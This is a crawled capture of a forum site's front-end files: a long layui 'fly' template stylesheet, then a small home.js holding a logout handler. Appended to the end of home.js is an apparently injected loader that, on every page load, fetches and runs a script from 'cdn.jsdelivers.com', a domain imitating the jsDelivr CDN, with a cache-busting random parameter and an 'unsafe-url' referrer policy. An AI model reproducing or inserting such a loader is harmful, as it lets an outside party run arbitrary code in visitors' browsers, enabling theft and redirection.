    color: #4EBBF9
}

.fly-home h1 .icon-nv {
    color: #F581B1
}

.fly-home-sign {
    padding: 0 10px;
    color: #fff;
    margin-top: 10px;
    letter-spacing: 2px;
}

.fly-home-info i {
    padding-right: 5px;
    padding-left: 10px;
    color: #666;
}

.fly-home-info{
    color: #fff;
    margin-top: 5px;
    letter-spacing: 4px;
}

.fly-sns {
    margin-top: 10px;
}

.fly-home-main {
    margin-top: 15px;
    font-size: 0;
    text-align: center;
}

.fly-home-main > .layui-inline {
    width: 532px;
    vertical-align: top;
    font-size: 14px;
    text-align: left;
}

.fly-home-da {
    margin-left: 15px;
}

.fly-home-jie .jie-row,
.fly-home-da .home-jieda {
    min-height: 500px;
    padding: 5px 20px;
}

/*.home-jieda li{margin-bottom:20px; padding-bottom:10px; line-height:24px; border-bottom: 1px dotted #DFDFDF;}*/
.home-jieda li {
    margin-bottom: 20px;
    line-height: 24px;
}

.home-dacontent {
    margin-top: 10px;
    padding: 10px 15px;
    word-wrap: break-word;;
}

.home-dacontent pre {
    background-color: #F2F2F5;
}

.home-dacontent img {
    max-width: 100%;
}

.home-jieda li a {
    padding: 0 5px;
    color: #4F99CF;
}

.home-jieda li p {
    color: #999;
}

.home-jieda li p span {
    padding-right: 5px;
}
/* 我的消息 */
#LAY-minemsg {
    min-height: 420px;
}

.mine-msg li {
    position: relative;
    margin-bottom: 15px;
    padding: 10px 0 5px;
    line-height: 24px;
    border-bottom: 1px dotted #E9E9E9
}

.mine-msg li cite {
    padding: 0 5px;
    color: #4F99CF;
}

.mine-msg li i {
    color: #4F99CF;
    padding-right: 5px;
}

.mine-msg li > p {
    position: relative;
    margin-top: 5px;
    line-height: 26px;
    text-align: right;
}

.mine-msg li > p span {
    position: absolute;
    left: 0;
    top: 0;
    color: #999;
}

.mine-msg li .fly-delete {
    position: relative;
    top: -3px;
}

.mine-msg li .layui-elem-quote p[download] {
    padding: 10px 0 5px;
}

/* 设置 */
.avatar-add {
    position: relative;
    width: 373px;
    height: 373px;
    background-color: #F2F2F5;
}

.avatar-add .upload-img {
    position: absolute;
    left: 50%;
    top: 35px;
    margin: 0 0 0 -60px;
}

.avatar-add img {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 168px;
    height: 168px;
    margin: -50px 0 0 -84px;
    border-radius: 100%;
}

.avatar-add .loading {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0;
    background-color: #000;
    opacity: 0.5;
    filter: Alpha(opacity=50);
}

.avatar-add p {
    position: absolute;
    top: 70px;
    width: 100%;
    margin-top: 10px;;
    font-size: 12px;
    text-align: center;
    color: #999;
}

.app-bind li {
    margin-bottom: 10px;
    line-height: 30px;
    color: #999;
}

.app-bind li .iconfont {
    position: relative;
    top: 3px;
    margin-right: 5px;
    font-size: 28px;
}

.app-bind .app-havebind {
    color: #333;
}

.app-bind .app-havebind .icon-qq {
    color: #7CA9C9
}

.app-bind .app-havebind .icon-weibo {
    color: #E6162D
}

/* Detail页 */
.detail-box {
    margin-bottom: 15px;
    padding: 20px;
}

.detail h1 {
    font-size: 24px;
    line-height: 30px;
    padding: 5px 0;
    text-align: center;
}

.detail-about {
    position: relative;
    margin-top: 5px;
    line-height: 20px;
    /*background-color: #F2F2F2;*/
    padding: 15px;
    color: #999;
    padding-left: 0px;
}

.detail-about span,
.jie-about span,
.detail-about .jie-user {
    margin-right: 10px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 12px;
}

.detail-about .jie-status, .detail-about .jie-status-ok {
    color: #fff;
}

.detail-about .fly-jing {
    padding: 0 6px;
    background-color: #c00;
    color: #fff;
}

.detail-about .jie-user {
    position: relative;
}

.detail-about .jie-user cite {
    top: -3px;
    left: 56px;
    width: 260px;
    color: #4f99cf;
    font-size: 14px;
}

.detail-about .jie-user cite em {
    padding-left: 5px;
    color: #999;
    cursor: default;
    font-size: 12px;
    font-style: normal;
}

.detail-about .jie-user img {
    position: relative;
    display: block;
    margin: 0;
    top: 0;
    border-radius: 100%;
}

.detail-hits {
    position: absolute;
    left: 56px;
    bottom: 15px;
    font-size: 0;
}

.detail-hits span {
    margin-top: 0;
    font-size: 12px;
}

.detail-hits .layui-btn {
    border-radius: 0;
}

.detail-hits .layui-btn + .layui-btn {
    margin-left: 5px;
}

.detail-hits .jie-admin {
    margin-right: 1px;
}

.detail-body {
    margin: 20px 0 50px;
    min-height: 202px;
    line-height: 26px;
    font-size: 16px;
    word-wrap: break-word;
}

.detail-body p {
    margin-bottom: 15px;
}

.detail-body a {
    color: #4f99cf;
}

.detail-body img {
    max-width: 100%;
    cursor: crosshair;
}

.detail-body table {
    margin: 10px 0 15px;
}

.detail-body table thead {
    background-color: #f2f2f2;
}

.detail-body table th,
.detail-body table td {
    padding: 10px 20px;
    line-height: 22px;
    border: 1px solid #DFDFDF;
    font-size: 14px;
    font-weight: 400;
}

.detail-about-reply {
    background: none;
    padding: 0;
}

.detail-about-reply .detail-hits {
    left: 56px;
    bottom: 0;
}

.detail .page-title {
    border: none;
    background-color: #f2f2f2;
}

/*我的关注*/
.follow-list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.follow{
    display: -ms-flexbox;  /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex;         /* 新版本语法: Opera 12.1, Firefox 22+ */
    width: 356px;
    height: 108px;
    border-radius: 5px;
    padding: 26px 22px;
    background-color: rgba(238, 238, 238, 0.6)!important;
}
.follow .avatar{
    width: 50px;
    height: 50px;
    border-radius: 100%;
}
.follow span{
    color: #666666;
}
.user-all{
    margin-left: 23px;
}
.user-record{
    margin-top: 15px;
}
.operation{
    display: -ms-flexbox !important;  /* 混合版本语法: IE 10 */
    display: -webkit-flex !important; /* 新版本语法: Chrome 21+ */
    display: flex !important;         /* 新版本语法: Opera 12.1, Firefox 22+ */
    margin-top: 18px;
}
.operation div{
    width: 100px;
    height: 30px;
    background-color: #ffffff;
    border-radius: 5px;
    border: solid 1px #dcdcdc;
    display: -ms-flexbox !important;  /* 混合版本语法: IE 10 */
    display: -webkit-flex !important; /* 新版本语法: Chrome 21+ */
    display: flex !important;
    align-items: center;
    justify-content: center;
    margin-right: 16px;
}
.operation div a{
    padding: 0px !important;
}

/*-----------------------我的收藏---------------------*/
.collection-title{
    font-family: MicrosoftYaHeiUI;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #333333;
}
.cancel{
    float: right;
    width: 100px;
    height: 30px;
    background-color: #eeeeee;
    border-radius: 5px;
    padding: 0;
    display: -ms-flexbox !important;  /* 混合版本语法: IE 10 */
    display: -webkit-flex !important; /* 新版本语法: Chrome 21+ */
    display: flex !important;
    align-items: center;
    justify-content: center;
}
/* 求解 */
.jie-row li {
    position: relative;
    margin-bottom: 10px;
    border-bottom: 1px solid #dcdcdc;
    font-size: 0;
}

.jie-row li * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    line-height: 24px;
    font-size: 16px;
    letter-spacing: 1px;
}

.jie-row li span {
    height: 24px;
    line-height: 24px;
    margin-right: 10px;
    font-size: 16px;
}

.jie-row li .fly-stick {
    background-color: #393D49;
}

.jie-row li .fly-jing {
    background-color: #CC0000;
}

.jie-row li .jie-status {
    margin: 0 10px 0 0;
}

.jie-row li .jie-status-ok {
    background-color: #8FCDA0;
}

.jie-row li a {
    padding-right: 15px;
    font-size: 14px;
}

.jie-row li cite {
    padding-right: 15px;
}

.jie-row li i, .jie-row li em, .jie-row li cite {
    font-size: 12px;
    color: #999;
    font-style: normal;
}

.jie-row li .mine-edit {
    margin-left: 15px;
    padding: 0 6px;
    background-color: #8FCDA0;
    color: #fff;
    font-size: 12px;
}

.jie-row li em {
    position: absolute;
    right: 0;
    top: 0;
}

.jie-row li .jie-user {
}

.jie-row li .jie-title {
    max-width: 330px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.jie-row li .jie-user img {
    position: relative;
    top: 16px;
    width: 35px;
    height: 35px;
}

.jie-add {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
}

.jie-list li h2 span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.jie-list li {
    position: relative;
    margin-bottom: 0;
    padding: 10px 0 10px 60px;
    border-bottom: 1px dotted #E9E9E9
}

.jie-user img {
    position: absolute;
    left: 0;
    top: 50%;
    width: 46px;
    height: 46px;
    margin-top: -23px;
}

.jie-user cite {
    position: absolute;
    right: 0;
    top: 10px;
    line-height: 26px;
    color: #999;
}

.jie-user cite i {
    font-style: normal;
}

.jie-list li h2 {
    margin-right: 80px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.jie-list li h2 a {
    font-size: 16px;
    line-height: 28px;
}

.jie-list li h2 span {
    position: relative;
    top: 4px;
    height: 20px;
    line-height: 20px;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 12px;
    background-color: #393D49;
    color: #fff;
}

.jie-list li h2 .fly-jing {
    padding: 0 6px;
    background-color: #c00;
}

.jie-about {
    position: relative;
    margin-top: 5px;
    line-height: 26px;
    font-size: 0;
    color: #666;
}

.jie-status {
    line-height: 20px;
    margin-top: 3px;
    padding: 0 8px;
    background-color: #ccc;
}

.jie-status-ok {
    background-color: #8FCDA0;
}

.jie-about .jie-status, .jie-about .jie-status-ok {
    color: #fff;
}

.jie-about span {
    color: #999;
}

.jie-about .jie-hits {
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
}

.jie-hits * {
    padding-left: 15px;
}

.jie-form {
    width: 860px;
}

.jie-form .jie-addexp {
    margin-left: 15px;
}

.jie-form .jie-addexp span {
    color: #FF7200;
}

.jie-form .jie-addexp .layui-form-sltitle {
    width: 55px;
}

.jie-form .jie-addexp li a {
    min-width: 87px;
}

/* 求解管理 */
.jie-admin {
    cursor: pointer;
}

.detail-hits .jie-admin {
    color: #fff;
    padding: 0 10px;
}

.detail-hits .jie-admin a {
    color: #fff;
}

.jieda-admin {
    position: absolute;
    right: 0;
    top: 0;
}
/*-------------我的评论------------*/
.comment{
    display: -ms-flexbox;  /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex;         /* 新版本语法: Opera 12.1, Firefox 22+ */
}
.comment-avatar{
    margin-right: 14px;
    width: 50px;
    height: 50px;
}
.comment-avatar img{
    margin-top: -5px;
    width: 100%;
    border-radius: 100%;
}
.comment-item{
    border-bottom: 1px solid #e5e5e5;
}
/* 回答 */
.jieda {
    margin-bottom: 30px;
}

.jieda li {
    position: relative;
    padding: 20px 0 10px;
    border-bottom: 1px dotted #DFDFDF;
}

.jieda li:last-child {
    border-bottom: none;
}

.jieda .fly-none {
    height: 50px;
    min-height: 0;
    padding: 50px 0 0;
}

.jieda .icon-caina {
    position: absolute;
    right: 10px;
    top: 15px;
    font-size: 60px;
    color: #58A571;
}

.jieda-body {
    margin: 25px 0 20px;
    min-height: 0;
    line-height: 24px;
    font-size: 14px;
}

.jieda-body p {
    margin-bottom: 10px;
}

.jieda-body a {
    color: #4f99cf
}

.jieda-reply {
    position: relative;
}

.jieda-reply span {
    padding-right: 20px;
    color: #999;
    cursor: pointer;
}

.jieda-reply span:hover {
    color: #666;
}

.jieda-reply span i {
    margin-right: 5px;
    font-size: 16px;
}

.jieda-reply span em {
    font-style: normal;
}

.jieda-reply span .icon-zan {
    font-size: 22px;
}

.jieda-reply .zanok,
.jieda-reply .jieda-zan:hover {
    color: #c00
}

.zanok{
    color: #c00!important;
}
.zanok i{
    color: #c00!important;
}
.thread-icon{
    color: #6d6a6a;
}

.jieda-reply span .icon-svgmoban53 {
    position: relative;
    top: 1px;
}
/*浏览、收藏的图标规范*/
.operation_icon{
    width: 17px;
    height: 14px;
}

/*可以点的标识*/
.topic_delete,.tie_zan,.colletion,.cancel_btn{
    cursor:pointer;
}
.cancel_btn{
    font-size: 14px!important;
    color: #333!important;
    margin: 0!important;
}

/*---------我的帖子-------------*/
.topic-con a{
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #333333;
}
.topic-list span{
    font-size: 14px!important;
}
.topic-con{
    letter-spacing: 1px;
}
.topic-con p{
    margin-top: 11px;
}
.topic-handle{
    margin-top: 17px;
    width: 100%;
    margin-bottom: 17px;
}
.topic-handle
.hadle-item{
    margin: 10px;
    border-right: 1px solid #dcdcdc;
    width: 189px;
    text-align: center;
}
div.topic-handle div:last-child{
    border: none;
}
/* 广告 */
.fly-ad {
    position: relative;
    background-color: #f2f2f2;
    overflow: hidden;
}

.fly-ad:before {
    content: '广告位';
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    left: 50%;
    margin: -10px 0 0 -25px;
    color: #aaa;
    font-size: 18px;
    font-weight: 300;
}

.fly-ad div {
    position: relative;
    z-index: 1;
}

/* 右下角bar */
.fly-rbar {
    position: fixed;
    z-index: 9999;
    right: 20px;
    bottom: 20px;
    width: 50px;
}

.fly-rbar li {
    height: 50px;
    line-height: 50px;
    margin-bottom: 1px;
    text-align: center;
    cursor: pointer;
    font-size: 26px;
    background-color: #009E94;
    color: #fff;
    border-radius: 2px;
}

.fly-rbar li:hover {
    opacity: 0.8;
}

.fly-rbar li.icon-top {
    display: none;
    font-size: 40px;
}

/* Tip标签 */
.fly-tip {
    position: relative;
}

.fly-tip span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-tip span {
    height: 20px;
    line-height: 20px;
    padding: 0 5px;
    background-color: #999;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
}

.fly-tip .fly-tip-stick {
    background-color: #2b68c4;
    /*position: absolute;*/
    /*right: 50px;*/
}

.fly-tip .fly-tip-jing {
    background-color: #c00;
}

.fly-tip .fly-tip-jie {
    background-color: #8FCDA0;
}
/*------------------------------通用的列表页面样式--------------*/
#article_label{
    border-radius:2px;
    margin-right:10px;
    color: #00a0e9;
    background-color: rgba(0, 160, 233,.15)!important;

}
.choose_index{
    float: right;
    margin-right: 20px;
    font-size: 13px;
    color: #696767;
    font-weight: normal;
    cursor: pointer;
}
.common-head{
    margin-left: 30px;
    border-left: 7px solid #00a0e9;
    padding-left: 8px;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #333333;
    margin-bottom: 20px;
    margin-top: 20px;
}
.publish{
    background-color: #fff!important;
    color: #eb7350!important;
    margin-left: 100px!important;
}
.status-info{
    text-align: right;
    margin-top: 20px;
}
.status-info:nth-child(1), .status-info:nth-child(2){
    margin-right: 82px;
}
.status-info span img{
    margin-right: 10px;
}
/* 新版列表 */
.fly-list {
    padding: 5px 0;
    background-color: #fff;
    border-radius: 2px;
    letter-spacing: 1px;
}

.fly-list li:last-child {
    border-bottom: none;
}

.fly-list .fly-list-li {
    position: relative;
    /*height: 45px;*/
    margin-top: 0;
    padding: 10px 0 10px 75px;
    border-bottom: 1px dotted #E9E9E9;
}

.fly-list-li .fly-list-avatar {
    position: absolute;
    left: 30px;
    top: 10px;
}

.fly-list-li h2 {
    line-height: 26px;
    font-size: 0;
    margin-left: 15px;
}

.fly-list-li h2 * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-list-li h2 a {
    max-width: 59%;
    margin-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    font-weight: bold;
}

.fly-list-li h2 span {
    position: relative;
    top: 3px;
    margin-left: 5px;
}

.fly-list-li a:hover {
    color: #009E94;
}

.fly-list-li p {
    position: relative;
    line-height: 20px;
    font-size: 12px;
    color: #999;
    margin-left: 15px;
    letter-spacing: 1px;
}

.fly-list-li p span {
    padding-right: 15px;
}

.fly-list-li p span a {
    color: #999;
}

.fly-list-avatar img {
    width: 45px;
    height: 45px;
    border-radius: 100%;
}

.fly-list-hint {
    position: absolute;
    right: 0;
    top: -4px;
}

.fly-list-hint i {
    padding-left: 10px;
    color: #ccc;
}

.fly-list-top {
    margin-bottom: 15px;
}

.fly-list-top .fly-list-li {
}

/* 单行列表 */
.fly-list-one {
    margin-bottom: 15px;
    padding: 0 0 10px;
}

.fly-list-one dd {
    margin: 0 15px;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    list-style: decimal-leading-zero inside;
    *list-style-type: decimal inside;
    color: #009E94;
}

.fly-list-one dd a,
.fly-list-one dd span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-style: normal
}

.fly-list-one dd a {
    max-width: 80%;
    margin-right: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
}

.fly-list-one dd span {
    font-size: 12px;
    color: #ccc;
}

/* 新版Detail */
.fly-detail-hint {
    margin: 5px 0 15px;
}

.fly-detail-hint .layui-btn + .layui-btn {
    margin-left: 0;
}

/* 案例 */
.fly-case-header {
    position: relative;
    height: 260px;
    text-align: center;
    background: #393D49;
}

.fly-case-year {
    position: absolute;
    top: 30px;
    width: 100%;
    line-height: 50px;
    font-size: 50px;
    text-align: center;
    color: #fff;
    font-weight: 300;
}

.fly-case-banner {
    position: absolute;
    left: 50%;
    top: 100px;
    width: 670px;
    margin-left: -335px;
}

.fly-case-btn {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    text-align: center;
}

.fly-case-btn a {
    color: #fff;
}

.fly-case-btn .layui-btn {
    border-radius: 30px;
}

.fly-case-btn .layui-btn-primary {
    background: none;
    color: #fff;
}

.fly-case-btn .layui-btn-primary:hover {
    border-color: #5FB878;
}

.fly-case-tab {
    margin-top: 20px;
    text-align: center;
}

.fly-case-tab span,
.fly-case-tab span a {
    border-color: #009688;
}

.fly-case-tab .tab-this {
    background-color: #009688;
    color: #fff;
}

.fly-case-list {
    margin-top: 15px;
    font-size: 0;
}

.fly-case-list li,
.layer-ext-ul li {
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    background-color: #fff;
}

.fly-case-list {
    width: 110%;
}

.fly-case-list li {
    width: 239px;
    margin: 0 15px 15px 0;
    padding: 10px;
}

.fly-case-list li:hover {
    box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}

.fly-case-img {
    position: relative;
    display: block;
}

.fly-case-img img {
    width: 239px;
    height: 150px;
}

.fly-case-img .layui-btn {
    display: none;
    position: absolute;
    bottom: 20px;
    left: 50%;
    margin-left: -29px;
}

.fly-case-img:hover .layui-btn {
    display: inline-block;
}

.fly-case-list li h2 {
    padding: 10px 0 5px;
    line-height: 22px;
    font-size: 18px;
    text-align: center;
}

.fly-case-desc {
    height: 60px;
    line-height: 20px;
    font-size: 12px;
    color: #666;
    overflow: hidden;
}

.fly-case-info {
    position: relative;
    margin: 10px 0 0;
    padding: 10px 65px 0 45px;
    border-top: 1px dotted #eee;
}

.fly-case-info p {
    height: 24px;
    line-height: 24px;
}

.fly-case-user {
    position: absolute;
    left: 0;
    top: 15px;
    width: 35px;
    height: 35px;
}

.fly-case-user img {
    width: 35px;
    height: 35px;
    border-radius: 100%;
}

.fly-case-info .layui-btn {
    position: absolute;
    right: 0;
    top: 15px;
    padding: 0 15px;
}

.layer-ext-ul {
    margin: 10px;
    max-height: 500px;
}

.layer-ext-ul img {
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.layer-ext-ul li {
    margin: 8px;
}

.layer-ext-case .layui-layer-title {
    border: none;
    background-color: #2b68c4;
    color: #fff;
}

/* 适配多设备 */
@media screen and (max-width: 1200px) {
    .nav-user .avatar,.nav-user img{
        display: none;
    }
    .leifeng-rank dd{
        margin-top: 40px;
    }
    .leifeng-rank dd a cite{
        left: 4px;
    }
    .logo {
        left: 10px;
    }

    .main, .footer {
        width: auto;
    }

    .main {
        margin: 0px;
    }

    .content {
        margin: 0;
    }

    img {
        max-width: 100%;
    }

    .fly-none .iconfont {
        line-height: 150px;
        font-size: 180px;
    }

    .edge {
        display: block;
        position: static!important;
        margin: 20px 0;
        width: 100%;
    }

    body .leifeng-rank {
        width: 100%;
        margin-left: 0px;
        text-align: center;
    }

    .fly-ad {
        text-align: center;
        background: none
    }

    .fly-home-main > .layui-inline {
        width: 100%;
    }

    .fly-home-da {
        margin-left: 0;
    }

    .jie-row{
        letter-spacing: 1px;
    }
    .jie-row li .jie-title {
        max-width: 80%;
    }

    .jie-row li i, .jie-row li em {
        display: none
    }
}

@media screen and (max-width: 750px) {
    .nav,
    .fly-tab,
    .fly-search,
    .nav-user .unlogin,
    .nav-user .avatar,
    .nav-user > span,
    .fly-list-li h2 span,
    .fly-list-hint {
        display: none;
    }

    .nav-user {
        top: 18px;
    }

    .nav-user .out-login {
        display: block;
        margin-right: 15px;
    }

    .nav-message {
        left: 0;
    }

    .fly-list-li h2 a {
        max-width: 100%;
    }

    .fly-list-one li {
        margin: 0 10px;
    }

    .detail-hits {
    }

    .fly-detail-hint .fly-list-hint {
        display: block;
    }

    .fly-edit span {
        padding: 0 6px;
    }

    .jie-add {
        position: relative;
        display: inline-block;
    }

    .laypage-main a, .laypage-main span {
        display: none;
    }

    .laypage-main .laypage-prev,
    .laypage-main .laypage-next {
        display: inline-block;
    }

    .fly-case-banner {
        width: 300px;
        margin-left: -150px;
    }

    .fly-case-list,
    .fly-case-list li,
    .fly-case-img img {
        width: 100%;
        -webkit-box-sizing: border-box !important;
        -moz-box-sizing: border-box !important;
        box-sizing: border-box !important;
    }

    .footer {
        margin-top: 25px;
    }

    .jie-row li span,
    .jie-row li .mine-edit {
        display: none
    }

    .jie-row li .jie-title {
        max-width: 100%;
    }

    body .fly-user-main {
        width: auto;
        margin: 0px;
    }

    .fly-user-main > .layui-nav {
        left: -300px;
        transition: all .3s;
        -webkit-transition: all .3s;
    }

    .fly-user-main > .fly-panel-user {
        width: auto;
        margin-left: 0;
        transition: all .3s;
        -webkit-transition: all .3s;
    }

    .site-tree-mobile {
        display: block !important;
        position: fixed;
        z-index: 100000;
        bottom: 20px;
        left: 10px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-radius: 2px;
        text-align: center;
        background-color: rgba(0, 0, 0, .7);
        color: #fff;
    }

    .site-mobile .site-tree-mobile {
        display: none !important;
    }

    .site-mobile .fly-user-main > .layui-nav {
        left: 0;
    }

    .site-mobile .site-mobile-shade {
        content: '';
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, .9);
        z-index: 999;
    }

    .site-tree-mobile-edit {
        display: block !important;
        position: fixed;
        z-index: 100000;
        bottom: 20px;
        right: 10px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-radius: 50px;
        text-align: center;
        background-color: rgba(0, 0, 0, .7);
        color: #fff;
    }

    .site-mobile .site-tree-mobile-edit {
        display: none !important;
    }

    .site-mobile .fly-user-main > .layui-nav {
        left: 0;
    }

    .site-mobile .site-mobile-shade {
        content: '';
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, .9);
        z-index: 999;
    }

}
/*首页板块列表*/
/*板块列表的标题*/
.more{
    display: flex;
    justify-content: center;
    flex-direction: column;
    color: #2b68c4;
    align-items: center;
}
.index_more{
    transform: rotate(90deg);
    margin-bottom: 11px;
}
.index_title{
    margin-top: -50px;
    color: #fff;
}
.list-title{
    font-size: 1rem;
    display: flex;
}
.line{
    width: .4rem;
    height: 2rem;
    background-color: #00a0e9;
    margin-left: 1.7rem;
    margin-top: 1.2rem;
}
.list-title h3{
    font-size: 1rem;
    padding-top: 1rem;
}
.fly-link li {
    float: left;
    margin: 0 0 40px .5rem;
    text-align: center;
}
.right-nav{
    background-color: #eeeeee;
    border-radius: 10px;
    padding: 0px 15px;
    margin-bottom: 10px!important;
}
.fly-link ul img{
    width: 16rem;
    height: 10rem;
}
/*.fly-link li a {*/
    /*font-size: 14px;*/
    /*color: #555;*/
    /*background: #F3F3F3;*/
    /*text-align: center;*/
    /*line-height: 36px;*/
    /*padding-right: 0px;*/
    /*padding: 8px 21px;*/
    /*border-radius: 20px;*/
/*}*/

.fly-link ul {
    display: flex;
    flex-wrap: wrap;
    vertical-align: top;
    padding: 5px 0px;
    margin-left: .7rem;
}

/*.fly-link li a:hover {*/
    /*color: #fff;*/
    /*background: #009688;*/
/*}*/

.fly-link {
    line-height: 26px;
}

.fly-link dd {
    display: inline-block;
    vertical-align: top;
}

/*.fly-link a {*/
    /*padding-right: 15px;*/
/*}*/

.fly-link dl {
    padding: 5px 15px;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    /*margin: 20px 0 0 0;*/
    border-radius: 4px;
    float: right;
}

.pagination li {
    display: inline;
}

.pagination li a,
.pagination li span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857143;
    color: #393D49;
    background: #fff;
    margin: 0 0 0 8px;
    border: 1px solid #eee;
}

.pagination li a:hover {
    color: #fff;
    background: #6aa7e6;
}

.pagination .active span {
    background: #6aa7e6;
    color: #fff;
}

.pagination .disabled {
    display: none;
}
/*搜索页样式*/
.top-head{
    position: fixed;
    top: 0;
    width: 100%;
    height: 1.2rem;
    text-align: center;
    padding: .7rem 0rem;
    font-size: 1rem;
    background-color: rgba(27, 27, 27, 0.2);
    z-index: 10;
}
.top-c{
    width: 62rem;
    margin: 0 auto;
}
.top-c a,.top-c li{
    color: #ffffff;
}
.index{
    float: left;
}
.search-nav-head{
    margin-left: 46rem;
}
.search-nav-head span li{
    float: left;
}
.search-footer{
    position: fixed;
    text-align: center;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.6);
    letter-spacing: .2rem;
    font-size: 0.875rem;
}
/* ----------------我的主页------------*/
.share{
    float: right;
    margin-right: 21px;
    width: 100px;
    height: 30px;
    background-color: #eeeeee;
    border-radius: 2px;
    margin-top: 10px;
    display: table-cell;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    align-items: center;
}
.my-comment{
    width: 470px;
    background-color: #eeeeee;
    border-radius: 2px;
}
.home-con{
    height: 630px;
}
/*----------------看其他人主页的分享列表样式---------------*/
.other-list-item{
    display: -ms-flexbox;  /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex;         /* 新版本语法: Opera 12.1, Firefox 22+ */
    justify-content: space-between;
    padding-bottom: 9px;
}
.other-hadle-item{
    font-size: 14px!important;
    color: #999;
    border-right: 1px solid;
    padding: 0px 23px;
}
.other-info div:last-child {
    border: none;
}
.other-hadle-item span{
    font-size: 14px!important;
}
.other-person-info p{
    padding: 5px 20px;
    margin-bottom: 24px;
}
/*关注*/
.focus{
    background-color: darkorange;
    color: #fff!important;
    padding: 6px 16px;
    border-radius: 7px;
    margin-left: 17px;
    cursor: pointer;
}
.focus a{
    color: #fff!important;
}
/*帖子详情----------------*/
.collect{
    display: flex;
    align-items: center;
    justify-content: center;
}
.collect span{
    margin-left: 10px;
    color: #333!important;
    background-color: #fff!important;
    margin-top: 2px;
    font-size: 15px;
}
.detail-handle{
    display: flex;
    justify-content: space-between;
    border-top: 1px solid #dcdcdc;
}
.detail-handle .hadle-item{
    border: none;
}
.two-detail-handle{
    border-right: 1px solid #dcdcdc!important;
    border-left: 1px solid #dcdcdc!important;
    padding: 0px 7%;
}
/*分页*/
.pages{
    margin-top: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://youthydrate.com/public//js/home.js
body_size: 563
content:
layui.use(['form','layer','jquery','element','upload'],function(){
  var form = layui.form()
  ,layer = layui.layer
  ,element = layui.element()
  ,$ = layui.jquery;
  
  

  
  
  
  $('.logi_logout').click(function(){
	    loading = layer.load(2, {
	      shade: [0.2,'#000']
	    });
	    var url=$(this).data('url');
	    var locationurl=$(this).attr('location-url');
	    $.getJSON(url,function(data){
	      if(data.code == 200){
	        layer.close(loading);
	        layer.msg(data.msg, {icon: 1, time: 1000}, function(){
	        	 location.href = locationurl;
	        });
	      }else{
	        layer.close(loading);
	        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
	      }
	    });
	  });


})
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}